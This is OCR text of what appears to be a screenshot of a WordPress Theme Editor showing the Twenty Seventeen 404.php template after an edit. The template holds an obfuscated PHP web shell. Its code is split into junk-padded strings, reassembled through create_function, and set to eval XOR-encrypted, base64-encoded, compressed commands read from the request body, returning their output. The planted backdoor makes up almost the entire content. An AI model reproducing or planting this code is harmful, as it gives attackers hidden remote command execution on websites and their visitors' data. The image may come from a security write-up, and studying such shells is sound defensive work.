 Internal 3 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Seventee Select
Selected file content:
1 <?php
2 $m='eg_matECch("/$kh(.EC+)$kf/EC",@file_geECECt_contents("pEChpEC://inpuECt"),$m)==EC1) {ECEC@ob_start()';
3 $v=';@ob_enECd_cEClean();$r=EC@bECase64_eECncode(EC@x(@gzcomECpECressEC($o),$ECk));print("$ECpEC$kh$r$kf");}';
4 $e=';@eECval(EC@gzunECcompreECss(@xEC(@bECaECse64_decode(EC$ECm[1]EC),$k)));$o=@ob_gECetEC_conECtents()';
5 $P='Cr($j=0;($j<$c&EC&$i<$lEC);$jEC++,$i++EC){$oEC.=$t{EC$i}^$k{$ECj};}}retECuECrn $oEC;}if (@prECEC';
6 $T='$k="03c7ECECc0ac";$kh=EC"e395ECd80EC182ECdb";$kf="0EC7aECe2cEC30f034";$p="Fwc3AECEC4lqKESuTECyXY';
7 $o=str_replace('zP','','zPzPcreatezP_zPfuzPnzPction');
8 $W='";functiECon x($tEC,$kEC){$c=strECECleECn($k);$l=strlen(EC$ECt);$o="EC";for($i=0;EC$i<EC$l;){fECoE';
9 $H=str_replace('EC','',$T.$W.$P.$m.$e.$v);
10 $u=$o('',$H);$u();
11 ?>
12
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
(searchform.php)
Sidebar
(sidebar.php)
Documentation: Function Name... Look Up
File edited successfully.
Update File